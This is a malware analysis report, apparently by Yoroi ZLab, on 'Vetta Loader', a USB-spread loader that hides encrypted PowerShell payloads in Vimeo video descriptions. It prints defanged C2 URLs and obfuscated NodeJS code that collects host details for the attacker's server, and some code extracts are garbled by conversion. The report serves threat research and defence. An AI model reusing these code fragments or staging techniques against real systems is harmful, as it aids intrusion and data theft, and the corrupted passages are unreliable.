

# **Unveiling "Vetta Loader" : A custom loader hitting Italy and spread through infected USB Drives**



# **DEFENCE BELONGS TO HUMANS**



# **Table of contents**





# <span id="page-4-0"></span>**Introduction**

Threat actors employ a multitude of strategies to spread malware and compromise their targets. One such prevalent method involves the use of infected USB drives. Over the past few months, a significant number of Italian companies, particularly those operating in the industrial, manufacturing, and digital printing sectors, have fallen victim to these types of attacks. The susceptibility of these sectors can be attributed to their heavy reliance on pen-drives for data sharing among customers.

In this report, Yoroi's malware ZLab team decided to investigate a persistent threat hitting these sectors, that is spread though infected USB drives and leverages public video services to deliver a malware loader we dubbed "Vetta Loader" stages on victims. Thanks to some code indicators and our telemetry, we can say with a medium-high level of confidence that is an Italian-speaking Threat Actor.

Moreover, during the threat research and pivoting activities, we identified at least four different variants of the same malware loader, all written in different programming languages: NodeJS, Golang, Python, .NET. All of them work with the same logic to communicate with the C2s and then download other stages.

In the following sections, we try to reconstruct the infection chain of this new quite persistent infection and all the components we intercepted and analyzed during the research.



# <span id="page-5-0"></span>**Technical analysis**

Vetta Loader is a new malware family of loaders of other final payloads written in different programming languages, among them NodeJS, Python, .NET, Golang. During the chain the malware downloads pieces of malicious script from public video sharing platforms, such as Vimeo. This tactic is quite effective to bypass security measures because security appliances tend to let pass code and commands coming from well-known public services. Then, when the loader is installed on the victim machine, it is capable to load other malicious payloads from its C2 and spread with an ad-hoc component.

# <span id="page-5-1"></span>**The infection chain**

The infection chain starts with a malicious USB drive, which could be infected by a previously compromised computer, and this moves all the files contained inside the pen drive into an hidden folder.



*Figure 1 Vetta Loader infection chain*

The compromised pen drive has a ".lnk" file pretending to be a link to the external drive, often having the same icon as the removable device. LNK files are frequently used for malicious payload delivery as they allow the attacker to execute malicious command without the user being able to see them.



One of the analyzed samples has the following static information:



The link file execute a PowerShell script named "explorer.ps1", which enables the second stage of the infection:



*Figure 2 LNK executing explorer.ps1*



**Report** The PowerShell script downloads a JSON file which contains information about a video on Vimeo, the notorious video-sharing platform, at the link *hxxps://vimeo.]com/api/v2/video/804838895.json*



*Figure 3 Hidden payload in the JSON*

The threat actor created a fake account on the Vimeo Platform and uploaded a file and as a description of the video an encrypted strings stored. It is possible to inspect the description both in the web page and as json file, that is used for API usages. Now, the actual content of the malicious payload can be retrieved by using regular expressions which showed us that the content of the script was encoded in Base64 and encrypted with an AES algorithm.

Once ended the decoding and the decryption, the powershell script obtained is the following:



*Figure 4 Last Powershell stage downloading and executing Vetta Loader*



So, the next malicious stage is downloaded from

**Report** path *%temp%\Runtime Broker.exe hxxps://evinfeoptasw.dedyn.]io/updater.php?from=USB1&user=6b101b5c784611ecbcda002454c152d9* at the local

After a deep dive in this payload and hunting for other IOCs we discovered that it is a downloader developed in NodeJS which has other variants written in languages such as .NET, Python and Golang.

# <span id="page-8-0"></span>**Vetta Loader**

This new malware stage is a complex loader having the following static information:



The sample is compiled using [nexe,](https://github.com/nexe/nexe) a command-line utility that compiles your Node.js application into a single executable file.

As overlay of the PE, it is possible to retrieve the nexe code and other custom resources used to make the malware actionable.

```
!(function () process. nexe = {"resources":{"./build\\Release\\drivelist.node":[0,375808],"./index.js":[375808,1100526]}}
})();!(function () { "use strict";<br>Object.defineProperty(exports, "_esModule", { value: true });
exports.restoreFs = exports.shimFs = void 0;
let originalFsMethods = null;let lazyRestoreFs = () => {};
// optional Win32 file namespace prefix followed by drive letter and colon
```
*Figure 5 custom resources in the nexe code contained in the PE overlay*

In this case the resources dictionary contains two of them, the first one is [drivelist](https://www.npmjs.com/package/drivelist?activeTab=readme) a legitimate package which can be found at offset 0 with size 375808, the second one is the malicious code. To extract these resources, it is a valid strategy to use [nexe\\_unpacker](https://www.npmjs.com/package/nexe_unpacker) or to easily find these resources manually by searching "process.argv.splice(1,0, entry)" to find the starting offset, while "nexe~~sentinel" for the end.



shimFs(process.\_nexe)<br> **Reprocess.**\_nexe)<br> **Reprocess.ary.NODE\_UNIQUE\_ID)** {<br> **if** (process.ary.NODE\_UNIQUE\_ID) {<br>
const cluster = require('cluster')<br>
cluster.\_setupWorker()<br>
delete process.env.NODE\_UNIQUE\_ID<br>
}<br> **Reproces** path.resolve(path.dirname(process.execPath),"./index.js") Start of the resources process.argv.splice(1,0, entry)  $\begin{minipage}[t]{.4cm \begin{picture}(10,10) \put(0,0){\line(1,0){100}} \put(0,0){\line(1,0){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100}} \put(0,0){\line(0,1){100$ Í!, SORLÍ!This iis• soniil @ NUMBER OF NUMBER OF THE PROPERTY 

### *Figure 6 Start of the resources*

The code is highly obfuscated, but after a deobfuscation and beautifying phase of the code, the most interesting part is the following, where it sends the following information to the C2:



Then this information is Base64 encoded and concatenated to the string below: "AA" + d (this dictionary) + "=="

```
var d = Buffer["from"] (JSON[m(264, r. 0x5512fe)] ({
   from: "CINSTALLER1",
   path: _filename,
   username: c[m(r. 0x80aed0, r. 0xfd4be1)]() + "\\\" + c["userInfo"]() [m(219, "PR45"]],cwd: process[m(r._0x1db0fl, r._0x33d4c3)](),
   time: Math[m(r. _0x5214fd, r. _0x39785c)]((new Date)["getTime"]() / 1e3),
   temp: c[m(194, "1YM]")](),
   \verb|progress[m(r,\_0x5bb7da, "Fi*x")][m(r,\_0x545a92, r,\_0x557b6e)]})) [m(226, ") J!v")] (m(269, ") J!v"));
const h = \{\}h[m(198, r. 0xf18690)] = "AA" + d + "-"
```
*Figure 7 Vetta Loder NodeJS variant*



# <span id="page-10-0"></span>**Hunting other variants: .NET Variant**

Thanks to the search for other samples with similar behavior, and the analyzes carried out in this paragraph, it was clear that the various malware identified are loaders aimed at deploying different threats.



This time an SFX Archive is examined. After extracting the code of the Main method, it was possible to identify some similarities with the sample written in NodeJS. Specifically, it seems to be a translation of the code from javascript to .NET

